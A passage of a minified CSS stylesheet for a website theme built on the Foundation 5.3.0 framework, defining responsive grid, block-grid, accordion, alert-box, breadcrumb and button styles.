url("images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:0.3;filter:Alpha(Opacity=30);border-radius:8px}meta.foundation-version{font-family:"/5.3.0/"}meta.foundation-mq-small{font-family:"/only screen/";width:0em}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}meta.foundation-mq-large{font-family:"/only screen and (min-width:71.25rem)/";width:71.25rem}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}body,html{height:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{font-size:100%}body{background:white;color:#565655;padding:0;margin:0;font-family:"Quicksand",sans-serif;font-weight:600;font-style:normal;line-height:1;position:relative;cursor:default}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:73.875rem}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{width:auto;margin-left:-0.65625rem;margin-right:-0.65625rem;margin-top:0;margin-bottom:0;max-width:none}.row .row:after,.row .row:before{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none}.row .row.collapse:after,.row .row.collapse:before{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{padding-left:0.65625rem;padding-right:0.65625rem;width:100%;float:left}[class*=column]+[class*=column]:last-child{float:right}[class*=column]+[class*=column].end{float:left}@media only screen{.small-push-0{position:relative;left:0%;right:auto}.small-pull-0{position:relative;right:0%;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.65625rem;padding-right:0.65625rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-0{margin-left:0%!important}.small-offset-1{margin-left:8.33333%!important}.small-offset-2{margin-left:16.66667%!important}.small-offset-3{margin-left:25%!important}.small-offset-4{margin-left:33.33333%!important}.small-offset-5{margin-left:41.66667%!important}.small-offset-6{margin-left:50%!important}.small-offset-7{margin-left:58.33333%!important}.small-offset-8{margin-left:66.66667%!important}.small-offset-9{margin-left:75%!important}.small-offset-10{margin-left:83.33333%!important}.small-offset-11{margin-left:91.66667%!important}.small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{margin-left:0;margin-right:0;float:left}.column.small-centered:last-child,.columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}}@media only screen and (min-width:40.063em){.medium-push-0{position:relative;left:0%;right:auto}.medium-pull-0{position:relative;right:0%;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.65625rem;padding-right:0.65625rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-0{margin-left:0%!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}.medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{margin-left:0;margin-right:0;float:left}.column.medium-centered:last-child,.columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:73.875rem){.large-push-0{position:relative;left:0%;right:auto}.large-pull-0{position:relative;right:0%;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6{position:relative;left:50%;right:auto}.large-pull-6{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.65625rem;padding-right:0.65625rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}.large-offset-0{margin-left:0%!important}.large-offset-1{margin-left:8.33333%!important}.large-offset-2{margin-left:16.66667%!important}.large-offset-3{margin-left:25%!important}.large-offset-4{margin-left:33.33333%!important}.large-offset-5{margin-left:41.66667%!important}.large-offset-6{margin-left:50%!important}.large-offset-7{margin-left:58.33333%!important}.large-offset-8{margin-left:66.66667%!important}.large-offset-9{margin-left:75%!important}.large-offset-10{margin-left:83.33333%!important}.large-offset-11{margin-left:91.66667%!important}.large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{margin-left:0;margin-right:0;float:left}.column.large-centered:last-child,.columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}.accordion{margin-bottom:0}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion .accordion-navigation,.accordion dd{display:block;margin-bottom:0!important}.accordion .accordion-navigation.active>a,.accordion dd.active>a{background:#e8e8e8}.accordion .accordion-navigation>a,.accordion dd>a{background:#efefef;color:#222222;padding:1rem;display:block;font-family:"Quicksand",Arial,sans-serif;font-size:1rem}.accordion .accordion-navigation>a:hover,.accordion dd>a:hover{background:#e3e3e3}.accordion .accordion-navigation>.content,.accordion dd>.content{display:none;padding:0.65625rem}.accordion .accordion-navigation>.content.active,.accordion dd>.content.active{display:block;background:white}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:normal;margin-bottom:1.25rem;position:relative;padding:0.875rem 1.5rem 0.875rem 0.875rem;font-size:0.8125rem;-webkit-transition:opacity 300ms ease-out;transition:opacity 300ms ease-out;background-color:#600d0e;border-color:#db6d00;color:white}.alert-box .close{font-size:1.375rem;padding:9px 6px 4px;line-height:0;position:absolute;top:50%;margin-top:-0.6875rem;right:0.25rem;color:#333333;opacity:0.3}.alert-box .close:focus,.alert-box .close:hover{opacity:0.5}.alert-box.radius{border-radius:3px}.alert-box.round{border-radius:3px}.alert-box.success{background-color:#43ac6a;border-color:#3a945b;color:white}.alert-box.alert{background-color:#f04124;border-color:#de2d0f;color:white}.alert-box.secondary{background-color:#e7e7e7;border-color:#c7c7c7;color:#4f4f4f}.alert-box.warning{background-color:#f08a24;border-color:#de770f;color:white}.alert-box.info{background-color:#a0d3e8;border-color:#74bfdd;color:#4f4f4f}.alert-box.alert-close{opacity:0}[class*=block-grid-]{display:block;padding:0;margin:0 -0.625rem}[class*=block-grid-]:after,[class*=block-grid-]:before{content:" ";display:table}[class*=block-grid-]:after{clear:both}[class*=block-grid-]>li{display:block;height:auto;float:left;padding:0 0.625rem 1.25rem}@media only screen{.small-block-grid-1>li{width:100%;list-style:none}.small-block-grid-1>li:nth-of-type(1n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{width:50%;list-style:none}.small-block-grid-2>li:nth-of-type(1n){clear:none}.small-block-grid-2>li:nth-of-type(odd){clear:both}.small-block-grid-3>li{width:33.33333%;list-style:none}.small-block-grid-3>li:nth-of-type(1n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{width:25%;list-style:none}.small-block-grid-4>li:nth-of-type(1n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{width:20%;list-style:none}.small-block-grid-5>li:nth-of-type(1n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{width:16.66667%;list-style:none}.small-block-grid-6>li:nth-of-type(1n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{width:14.28571%;list-style:none}.small-block-grid-7>li:nth-of-type(1n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{width:12.5%;list-style:none}.small-block-grid-8>li:nth-of-type(1n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{width:11.11111%;list-style:none}.small-block-grid-9>li:nth-of-type(1n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{width:10%;list-style:none}.small-block-grid-10>li:nth-of-type(1n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{width:9.09091%;list-style:none}.small-block-grid-11>li:nth-of-type(1n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{width:8.33333%;list-style:none}.small-block-grid-12>li:nth-of-type(1n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:40.063em){.medium-block-grid-1>li{width:100%;list-style:none}.medium-block-grid-1>li:nth-of-type(1n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{width:50%;list-style:none}.medium-block-grid-2>li:nth-of-type(1n){clear:none}.medium-block-grid-2>li:nth-of-type(odd){clear:both}.medium-block-grid-3>li{width:33.33333%;list-style:none}.medium-block-grid-3>li:nth-of-type(1n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{width:25%;list-style:none}.medium-block-grid-4>li:nth-of-type(1n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{width:20%;list-style:none}.medium-block-grid-5>li:nth-of-type(1n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{width:16.66667%;list-style:none}.medium-block-grid-6>li:nth-of-type(1n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{width:14.28571%;list-style:none}.medium-block-grid-7>li:nth-of-type(1n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{width:12.5%;list-style:none}.medium-block-grid-8>li:nth-of-type(1n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{width:11.11111%;list-style:none}.medium-block-grid-9>li:nth-of-type(1n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{width:10%;list-style:none}.medium-block-grid-10>li:nth-of-type(1n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{width:9.09091%;list-style:none}.medium-block-grid-11>li:nth-of-type(1n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{width:8.33333%;list-style:none}.medium-block-grid-12>li:nth-of-type(1n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:73.875rem){.large-block-grid-1>li{width:100%;list-style:none}.large-block-grid-1>li:nth-of-type(1n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{width:50%;list-style:none}.large-block-grid-2>li:nth-of-type(1n){clear:none}.large-block-grid-2>li:nth-of-type(odd){clear:both}.large-block-grid-3>li{width:33.33333%;list-style:none}.large-block-grid-3>li:nth-of-type(1n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{width:25%;list-style:none}.large-block-grid-4>li:nth-of-type(1n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{width:20%;list-style:none}.large-block-grid-5>li:nth-of-type(1n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{width:16.66667%;list-style:none}.large-block-grid-6>li:nth-of-type(1n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{width:14.28571%;list-style:none}.large-block-grid-7>li:nth-of-type(1n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{width:12.5%;list-style:none}.large-block-grid-8>li:nth-of-type(1n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{width:11.11111%;list-style:none}.large-block-grid-9>li:nth-of-type(1n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{width:10%;list-style:none}.large-block-grid-10>li:nth-of-type(1n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{width:9.09091%;list-style:none}.large-block-grid-11>li:nth-of-type(1n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{width:8.33333%;list-style:none}.large-block-grid-12>li:nth-of-type(1n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}.breadcrumbs{display:block;padding:0.5625rem 0 0;overflow:hidden;margin-left:0;list-style:none;border-style:solid;border-width:0px;background-color:white;border-color:#e6e6e6;border-radius:3px}.breadcrumbs>*{margin:0;float:left;font-size:0.6875rem;line-height:0.6875rem;text-transform:none;color:#737373}.breadcrumbs>:focus a,.breadcrumbs>:hover a{text-decoration:none}.breadcrumbs>* a{color:#737373}.breadcrumbs>.current{cursor:default;color:black}.breadcrumbs>.current a{cursor:default;color:black}.breadcrumbs>.current:focus,.breadcrumbs>.current:focus a,.breadcrumbs>.current:hover,.breadcrumbs>.current:hover a{text-decoration:none}.breadcrumbs>.unavailable{color:#999999}.breadcrumbs>.unavailable a{color:#999999}.breadcrumbs>.unavailable a:focus,.breadcrumbs>.unavailable:focus,.breadcrumbs>.unavailable:hover,.breadcrumbs>.unavailable:hover a{text-decoration:none;color:#999999;cursor:default}.breadcrumbs>:before{content:">";color:#aaaaaa;margin:0 5px;position:relative;top:1px}.breadcrumbs>:first-child:before{content:" ";margin:0}.button,button{border-style:solid;border-width:0px;cursor:pointer;font-family:"Quicksand",Arial,sans-serif;font-weight:normal;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;-webkit-border-radius:0;display:inline-block;padding-top:0.8125rem;padding-right:1.625rem;padding-bottom:0.875rem;padding-left:1.625rem;font-size:1rem;background-color:#600d0e;border-color:#600d0e;color:white;-webkit-transition:background-color 300ms ease-out;transition:background-color 300ms ease-out}.button:focus,.button:hover,button:focus,button:hover{background-color:#600d0e}.button:focus,.button:hover,button:focus,button:hover{color:white}.button.secondary,button.secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333}.button.secondary:focus,.button.secondary:hover,button.secondary:focus,button.secondary:hover{background-color:#600d0e}.button.secondary:focus,.button.secondary:hover,button.secondary:focus,button.secondary:hover{color:#333333}.button.success,button.success{background-color:#43ac6a;border-color:#600d0e;color:white}.button.success:focus,.button.success:hover,button.success:focus,button.success:hover{background-color:#600d0e}.button.success:focus,.button.success:hover,button.success:focus,button.success:hover{color:white}.button.alert,button.alert{background-color:#f04124;border-color:#600d0e;color:white}.button.alert:focus,.button.alert:hover,button.alert:focus,button.alert:hover{background-color:#600d0e}.button.alert:focus,.button.alert:hover,button.alert:focus,button.alert:hover{color:white}.button.large,button.large{padding-top:1.125rem;padding-right:2.25rem;padding-bottom:1.1875rem;padding-left:2.25rem;font-size:1.25rem}.button.small,button.small{padding-top:0.5rem;padding-right:1rem;padding-bottom:0.5625rem;padding-left:1rem;font-size:0.875rem}.button.tiny,button.tiny{padding-top:0.3125rem;padding-right:0.625rem;padding-bottom:0.375rem;padding-left:0.625rem;font-size:0.875rem}.button.expand,button.expand{padding-right:0;padding-left:0;width:100%}.button.left-align,button.left-align{text-align:left;text-indent:0.75rem}.button.right-align,button.right-align{text-align:right;padding-right:0.75rem}.button.radius,button.radius{border-radius:4px}.button.round,button.round{border-radius:3px}.button.disabled,.button[disabled],button.disabled,button[disabled]{background-color:#600d0e;border-color:#600d0e;color:white;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{background-color:#600d0e}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{color:white}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{background-color:#600d0e}.button.disabled.secondary,.button[disabled].secondary,button.disabled.secondary,button[disabled].secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{background-color:#600d0e}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{color:#333333}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{background-color:#e7e7e7}.button.disabled.success,.button[disabled].success,button.disabled.success,button[disabled].success{background-color:#43ac6a;border-color:#600d0e;color:white;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{background-color:#600d0e}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{color:white}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{background-color:#43ac6a}.button.disabled.alert,.button[disabled].alert,button.disabled.alert,button[disabled].alert{background-color:#f04124;border-color:#600d0e;color:white;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{background-color:#600d0e}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{color:white}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{background-color:#f04124}button::-moz-focus-inner{border:0;padding:0}@media only screen and (min-width:40.063em){.button,button{display:inline-block}}.button-group{list-style:none;margin:0;left:0}.button-group:after,.button-group:before{content:" ";display:table}.button-group:after{clear:both}.button-group>li{margin:0;float:left}.button-group>li .button,.button-group>li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group>li:first-child .button,.button-group>li:first-child button{border-left:0}.button-group>li:first-child{margin-left:0}.button-group.radius>* .button,.button-group.radius>*>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius>:first-child .button,.button-group.radius>:first-child button{border-left:0}.button-group.radius>*,.button-group.radius>*>.button,.button-group.radius>*>a,.button-group.radius>*>button{border-radius:0}.button-group.radius>:first-child,.button-group.radius>:first-child>.button,.button-group.radius>:first-child>a,.button-group.radius>:first-child>button{border-bottom-left-radius:4px;border-top-left-radius:4px}.button-group.radius>:last-child,.button-group.radius>:last-child>.button,.button-group.radius>:last-child>a,.button-group.radius>:last-child>button{border-bottom-right-radius:4px;border-top-right-radius:4px}.button-group.round>* .button,.button-group.round>*>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round>:first-child .button,.button-group.round>:first-child button{border-left:0}.button-group.round>*,.button-group.round>*>.button,.button-group.round>*>a,.button-group.round>*>button{border-radius:0}.button-group.round>:first-child,.button-group.round>:first-child>.button,.button-group.round>:first-child>a,.button-group.round>:first-child>button{border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.round>:last-child,.button-group.round>:last-child>.button,.button-group.round>:last-child>a,.button-group.round>:last-child>button{border-bottom-right-radius:3px;border-top-right-radius:3px}.button-group.even-2 li{width:50%}.button-group.even-2 li .button,.button-group.even-2 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-2 li:first-child .button,.button-group.even-2 li:first-child button{border-left:0}.button-group.even-2 li .button,.button-group.even-2 li button{width:100%}.button-group.even-3 li{width:33.33333%}.button-group.even-3 li .button,.button-group.even-3 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-3 li:first-child .button,.button-group.even-3 li:first-child button{border-left:0}.button-group.even-3 li .button,.button-group.even-3 li button{width:100%}.button-group.even-4 li{width:25%}.button-group.even-4 li .button,.button-group.even-4 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-4 li:first-child .button,.button-group.even-4 li:first-child button{border-left:0}.button-group.even-4 li .button,.button-group.even-4 li button{width:100%}.button-group.even-5 li{width:20%}.button-group.even-5 li .button,.button-group.even-5 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-5 li:first-child .button,.button-group.even-5 li:first-child button{border-left:0}.button-group.even-5 li .button,.button-group.even-5 li button{width:100%}.button-group.even-6 li{width:16.66667%}.button-group.even-6 li .button,.button-group.even-6 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-6 li:first-child .button,.button-group.even-6 li:first-child button{border-left:0}.button-group.even-6 li .button,.button-group.even-6 li button{width:100%}.button-group.even-7 li{width:14.28571%}.button-group.even-7 li .button,.button-group.even-7 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-7 li:first-child .button,.button-group.even-7 li:first-child button{border-left:0}.button-group.even-7 li .button,.button-group.even-7 li button{width:100%}.button-group.even-8 li{width:12.5%}.button-group.even-8 li .button,.button-group.even-8 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-8 li:first-child .button,.button-group.even-8 li:first-child button{border-left:0}.button-group.even-8 li .button,.button-group.even-8 li button{width:100%}.button-bar:after,.button-bar:before{content:" ";display:table}.button-bar:after{clear:both}.button-bar .button-group{float:left;margin-right:0.625rem}.button-bar .button-group div{overflow:hidden}.clearing-thumbs,[data-clearing]{margin-bottom:0;margin-left:0;list-style:none}.clearing-thumbs:after,.clearing-thumbs:before,[data-clearing]:after,[data-clearing]:before{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] 